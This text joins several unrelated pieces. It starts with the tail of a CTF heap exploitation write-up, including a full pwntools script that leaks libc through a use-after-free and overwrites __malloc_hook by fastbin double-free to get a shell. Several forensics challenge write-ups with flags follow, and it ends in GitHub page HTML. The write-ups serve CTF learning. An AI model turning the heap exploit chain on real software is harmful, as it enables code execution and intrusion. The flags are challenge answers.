p.interactive()```A very satisfying finale to a very frustrating exploit chain.
## TakeawaysThere are a couple valuable things I've learned from this challenge about heap exploitation:- Libc can be leaked through freeing a small chunk.- `__malloc_hook` and `__free_hook` are great targets for getting arbitrary code execution when a binary is PIE enabled and you have a leak for libc.- Fast bin attack to have `malloc()` return an arbitrary pointer can take advantage of a misaligned address to be a valid chunk.- Even if you are restricted to fast bins, a chunk can be corrupted into being any bin necessary.
## Final ScriptBelow is the final exploit script. It's quite a beast compared to most high school CTF challenge exploit scripts.```pythonfrom pwn import *import struct
context.binary = "./halcyon_heap"context.terminal = "/bin/bash"
e = ELF("./halcyon_heap")libc = ELF("./libc.so.6")p = e.process(env={"LD_PRELOAD": libc.path})# gdb.attach(p)
@atexception.registerdef handler(): log.failure(p.recvall())
p.readuntil("> ")
next_deet_index = 0
def create_deet(size, value): global next_deet_index assert len(value) <= size p.sendline("1") p.sendlineafter("> ", str(size)) p.sendlineafter("> ", value) p.readuntil("> ") result = next_deet_index next_deet_index += 1 return result
def delete_deet(idx): p.sendline("3") p.sendlineafter("> ", str(idx)) p.readuntil("> ")
def view_deet(idx): p.sendline("2") p.sendlineafter("> ", str(idx)) res = p.readuntil("> ") end = res.find("Welcome to Halcyon") deet = res[0:end] log.info("deet " + chr(ord("a") + idx) + ":" ) print hexdump(deet) return deet
a = create_deet(64, "")b = create_deet(64, "")
delete_deet(a)delete_deet(b)
# using a UAF we can read `b`'s fwd pointer to leak the heap baseres = view_deet(b)HEAP_BASE = struct.unpack_from("Q", res, 0)[0]log.info("HEAP_BASE: " + hex(HEAP_BASE))
delete_deet(a)
# we set the arbitrary malloc return pointer to point to# the user data portion of the `a` chunk# the 0x51 is also there to act as the size for the fastbin# chunk# we got this size by doing 64 + 0x10 | 1 (we set the first bit# # so that the prev_inuse flag is set on the chunk which is required# for all fast chunks)c = create_deet(64, p64(HEAP_BASE + 0x10) + p64(0x51)) # equivalent to `a`# for when we free our corrupted chunk, `b`, we want its `fwd` and# `bck` pointers to be correct for an `unlink()` checkd = create_deet(64, p64(HEAP_BASE + 0x50) + p64(HEAP_BASE + 0x50)) # equivalent to `b`e = create_deet(64, "") # equivalent to `a`
# this is our arbitrary chunk# the last 0x10 bytes of this chunk overlap with the 0x10 byte# chunk header of the chunk after it, chunk `b`# by overwriting the header of chunk `b` we can set the size of# chunk `b` to small chunk size, in this case we using size 0xd0f = create_deet(64, p64(0) * 7 + p64(0xa0))
# this allocation will create a fake chunk in memory at an offset# that is at b + b.size# the purpose of this chunk is to resolve the # "double free or corruption (!prev)" error# we also set the prev_size to 0xa0 to resolve the# "corrupted size vs. prev_size" error# having the fake chunk be size 0x31 is important because this# makes unlink() think that the wilderness is after this chunk# so it doesn't throw the "corrupted size vs. prev_size" errorg = create_deet(0x78, p64(0) * 8 + p64(0xa0) + p64(0x31))
# free() chunk `b` so that it gets added to the unsorted free list# and has a pointer into libcdelete_deet(b)
# read the pointer into libc and calculate libc baseres = view_deet(b)MAIN_ARENA = struct.unpack_from("Q", res, 0)[0]log.info("MAIN_ARENA: " + hex(MAIN_ARENA))# subtract 0x3c4b78 to get the base of libc# this value was found by subtracting the libc base found using# gdb from the value in MAIN_ARENALIBC_BASE = MAIN_ARENA - 0x3c4b78log.info("LIBC_BASE: " + hex(LIBC_BASE))
# a gadget that I found works with this exploit chain# gotten from one_gadgetONE_GADGET_OFFSET = 0xf1147# this is necessary to find the area in memory we want to overwrite__malloc_hook = libc.symbols["__malloc_hook"]
# same old, same old exploit used above to have malloc return an# arbitrary pointerh = create_deet(0x68, "")i = create_deet(0x68, "")
delete_deet(h)delete_deet(i)delete_deet(h)
# have malloc return the address of __malloc_hook# offset by -0x23 so that the pointer is a valid fast chunkj = create_deet(0x68, p64(LIBC_BASE + __malloc_hook - 0x23))k = create_deet(0x68, "")l = create_deet(0x68, "")# overwrite __malloc_hook to point to our gadgetm = create_deet(0x68, "\x00" * 0x13 + p64(LIBC_BASE + ONE_GADGET_OFFSET))
# trigger __malloc_hook by causing the binary to call malloc()p.sendline("1")p.sendlineafter("> ", "1")
p.interactive()``` |
# Forensics ChallengesOh boy, forensics. Look ma, I'm a real Sherlock Holmes.## 100 points: Golly Gee Willikers```Someone sent me this weird file and I don't understand it. It's freaking me out, this isn't a game! Please help me figure out what's in this file.```golly_gee_willikers.txt```Author: hackucf_kcolley```I spent a while searching up Golly Gee Willikers, which of course didn't return anything. But searching something else certainly does; open the text file to see:```x = 0, y = 0, rule = B3/S233ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$$5bo2bobobobo2b2obo3b2o3bo4bobo3bobo19bo2b2o2bo2b2o2b2o2bobob3o2b2ob3ob3ob3o11bo5bo3b3o$5bo2bobob3ob2o4bob2o3bo3bo3bo3bo3bo16bobobob2o4bo3bobobobo3bo5bobobobobo2bo3bo3bo2b3o2bo4bo$5bo6bobo2b2o2bo2b3o6bo3bo2bobob3o5b3o6bo2bobo2bo3bo3bo2b3ob2o2b3o2bo2b3ob3o9bo9bo2bo$12b3ob2o2bo3bobo6bo3bo7bo3bo10bo3bobo2bo2bo5bo3bo3bobobobo3bobo3bo2bo3bo3bo2b3o2bo$5bo6bobo2bo4bo2b2o7bobo11bo8bo2bo3b2o3bo2b3ob2o4bob2o2b3obo3b3ob2o6bo5bo5bo4bo$$bo3bo2b2o3b2ob2o2b3ob3o2b2obobob3o3bobobobo3bobobobo2bo2b2o3bo2b2o3b2ob3obobobobobobobobobobob3ob3o5b3o2bo$obobobobobobo3bobobo3bo3bo3bobo2bo4bobobobo3b3ob3obobobobobobobobobo4bo2bobobobobobobobobobo3bobo3bo5bobobo$3ob3ob2o2bo3bobob3ob3ob3ob3o2bo4bob2o2bo3b3ob3obobob2o2bobob3o2bo3bo2bobobobob3o2bo3bo3bo2bo4bo4bo$o3bobobobobo3bobobo3bo3bobobobo2bo2bobobobobo3bobob3obobobo3b3ob2o4bo2bo2bobo2bo2b3obobo2bo2bo3bo5bo3bo$b2obobob2o3b2ob2o2b3obo4b2obobob3o2bo2bobob3obobobobo2bo2bo4b2obobob2o3bo3b2o2bo2bobobobo2bo2b3ob3o5b3o5b3o$$o7bo9bo7bo5bo4bo4bobo3b2o31bo27b2o2bo2b2o3b2ob3o$bo2b2o2b2o3b2o2b2o2b2o2bo3b2ob2o10bobo2bo2b3ob2o3bo2b2o3b2o2b2o2b2ob3obobobobobobobobobobob3o2bo3bo3bo2b2o2b3o$5b2obobobo3bobobobob3obobobobo2bo4bob2o3bo2b3obobobobobobobobobo3b2o3bo2bobobobob3o2bo2bobo2b2obo9bo5b3o$4bobobobobo3bobob2o3bo2b3obobo2bo4bob2o3bo2b3obobobobobobobobobo4b2o2bo2bobob3ob3o2bo3b2ob2o3bo3bo3bo6b3o$4b3ob2o3b2o2b2o2b2o2bo4bobobo2bo2bobobobob3obobobobo2bo2b2o3b2obo3b2o3b2o2b2o2bo2b3obobo3bob3o2b2o2bo2b2o6b3o$29bo11bo22bo5bo30bo!$$$$13b2o2bo2bo4bo15b2o6bo6b2o11bo2b2o$b2obobob2o3bo2b3ob2o2b2o3b2o5bobobobob2o2b3o6bo2b2o3b2ob3o2bo$2o2bobobobobo4bo2bobo2bo2b2o6b3obobobobo2bo7bo3b2ob2o3bo4bo$b2obobobobo2bo3bo2bobo2bo3b2o5b3obobobobo2bo7bo2bobo2b2o2bo3bo$2o3b2obobo2b2o2b2obobo2bo2b2o2b3ob3ob2o2bobo2b2ob3ob3ob3ob2o3b2ob2o!```This isn't crypto, so its not encryption. I searched up the first line, since it seemed distinct. Google outputs a Wikipedia page on cellular automata, and states that B3/S23 is a rule for Conway's Game of Life. I've messed around with Conway's Game of Life before, but haven't seen this kind of text. I scanned through the article to find this.
Golly turns out to be a program for running Conway's Game of Life. I downloaded Golly, but you don't have to. There's actually a website for it. I pasted the entire text into Golly, and it turned out to just be a bunch of characters. I ran the simulation, and nothing seemed to come out of it. So there has to be more than that.
At this point, I had learned that the text was a Run Length Encoded file for Golly/Game of Life. So I decided to search up the way that Game of Life files are encoded using RLE. I found this website, which helped me understand what each character did in the text. Most notably, the website says:
`The last <run_count><tag> item is followed by a ! character.` and `Anything after the final ! is ignored.`
If you notice, there's two exclamation points at the end of the text: `5bo30bo!$$$$13b...b2ob2o!`. Copypaste the code after the first '`!`', making sure to keep the first line '`x = 0, y = 0, rule = B3/S23`', and you'll get the flag:

flag: sun{th1s_w0nt_last}## 150 points: Castles```The flag might be in another castle.```http://files.sunshinectf.org/forensics/Castles.001```Note: The flag is in flag{} format```Solved this one prehint too. Yay me.
I first downloaded the file. Mounting it gives you four jpeg images. Nothing interesting there after looking through it, but keep in mind the names.

I then ran `foremost` to see what other files I could extract:

5 jpg files. The first four are just the castles again. The last one is a new one:

Interesting. A key? Because it's a jpeg, this reminds me of steganography; perhaps someone used steghide to hide something in that file. But what's the key? Maybe there's more clues in the original file. I didn't check the hex yet, so opening the original 001 file in Bless or your editor of choice, you'll find at the bottom:

Interesting. Looking at 'F2I' and 'A1S', I'm reminded of the names of the castles:```A1S = Castello Di Amorosa + Spis Castle, first part of keyF2I = Castelo da Feira + Inveraray Castle, second part of key```The file's pretty big, maybe the rest of the key is hidden in slack space? Perhaps after the castle images. I binwalked the file to find some offsets:

Going to the first offset shows that it's the image file for Castelo da Feira.

Going to the second offset shows that its the image file for Inveraray Castle, and gives us what looks like half of the key:

In between Feira and Inveraray? Interesting. The other half of the key must be between Amorosa and Spis Castle, so I jump to the offset of the fourth file.

We now have both halves of the key. Putting them in the order A1S then F2I based on the numbers, we get the string '`AQ273RFGHUI91OLO987YTFGY78IK`'.
I then used steghide to try to extract the flag if it was hidden in the Mario image. And it was; my instincts were right.

flag: '`flag{7H4NK5_F0R_PL4Y1NG}`'## 250 points: Sonar```We think a wrestler called Sonar wants to rebrand and go to a competitor. We have to reason to believe that he was sending them his new wrestling name, lucky that our next-gen firewall was capturing the traffic during the time where he sent that info out. Unfortunately our staff cannot make heads or tails of it. Mind looking at it for us?```sonar.pcapng.gz```Author: aleccoder```Darn. I didn't get this one during the challenge per se, but I definitely could've. Download the pcapng and open it in Wireshark. You don't need to unzip it.

It's a pretty big file, so I decided to look at the protocols:

I got fixated on the Internet Group Management Protocol, since it had the least packets sent. I even confirmed this with an admin, so I looked through the IGMP files, but didn't find anything at all. So I gave up there. But guess what? When I asked the admin, I shortened it to IGMP, and the admin thought I meant ICMP. After the competition, I found that out real fast.

RIP. To be fair, ICMP also had one of the lower number of packets. So uh, maybe I shouldn't have given up. Continuing on, filtering by ICMP gives us:

Notice something? The data is just random characters. Why would that be? Unless, it has something to do with the data length...
In the image above, the packet I've highlighted has a data length of 115 bytes and a total length of 165 bytes. The next unique data length, since there are groups of consecutive packets with the same data length, is 117 with a total length of 167 bytes. Then it was 110 bytes/160 bytes, followed by 123bytes/173 bytes.
`115 117 110 123`...Why that's the ascii codes for `sun{`! I recognized that immediately, and since the total length is just the data length plus 50, I started recording down all the ascii codes:`115, 117, 110, 123, 055, 085, 099, 072, 097, 095, 076, 049, 066, 114, 051, 125`.Using this website, I converted it to text and got:
flag: `sun{7UcHa_L1Br3}`
Darn, could've gotten 250 more points.## 250 points: We Will We Will```Hey we found this SD card in one of wrestlers' Rubix™ cubes but we can't make heads or tails of it. Maybe you can figure out what's in it...```WeWill.img```Author: Aleccoder```Okay, so I'm really mad about this one. You'll see why in time, but just know that I deserved 250 more points.
Download the image, and try to mount it. You'll find that it's password protected. Looks like its a hashcat bashing problem. To be honest, I didn't know all too much about hashcat, so I followed this handy little tutorial, specifically the 4th part where it mentions hashcat. Luckily, all my information was the same as theirs. Following it gets me:
Oops. Something's wrong. Luckily, I found the answer pretty quickly; I just added a `--force` option to the end, and it started running. But uh...I'm running on a VM so this happened:
That was 3 minutes after the competition ended. And it still took another 8 hours or so. Darn.
The morning after the competition ended, I got the password: `filosofia`. And opening the file with that password gets you:

flag: `SUN{wrasslin}`
Yeah, so you can tell I'm mad. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D0FD:7430:51953D1:53C65FF:641224C7" data-pjax-transient="true"/><meta name="html-safe-nonce" content="217119efd2c97247752f2ba8073bbcabf4a3b88a68a2a6bc1ab9cff9359b90c9" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEMEZEOjc0MzA6NTE5NTNEMTo1M0M2NUZGOjY0MTIyNEM3IiwidmlzaXRvcl9pZCI6Ijg1MzkwODA2MjE4MjExNDIyMTUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="334c1a4f90045bc7df4445e25ae673f74fb70c041ea6964e526683cac036d4b3" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:106407381" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="An online repo with different tools I have built or scripts that helped me in CTF competitions. - Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/6f96962b76a5efea435928303bf079ed409f717c028f55dffce529f9c245a462/Fineas/Me-CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF" /><meta name="twitter:description" content="An online repo with different tools I have built or scripts that helped me in CTF competitions. - Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF" /> <meta property="og:image" content="https://opengraph.githubassets.com/6f96962b76a5efea435928303bf079ed409f717c028f55dffce529f9c245a462/Fineas/Me-CTF" /><meta property="og:image:alt" content="An online repo with different tools I have built or scripts that helped me in CTF competitions. - Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF" /><meta property="og:url" content="https://github.com/Fineas/Me-CTF" /><meta property="og:description" content="An online repo with different tools I have built or scripts that helped me in CTF competitions. - Me-CTF/Writeups/19-ByteBandits at master · Fineas/Me-CTF" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/Fineas/Me-CTF git https://github.com/Fineas/Me-CTF.git">
<meta name="octolytics-dimension-user_id" content="9286000" /><meta name="octolytics-dimension-user_login" content="Fineas" /><meta name="octolytics-dimension-repository_id" content="106407381" /><meta name="octolytics-dimension-repository_nwo" content="Fineas/Me-CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="106407381" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Fineas/Me-CTF" />
<link rel="canonical" href="https://github.com/Fineas/Me-CTF/tree/master/Writeups/19-ByteBandits" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
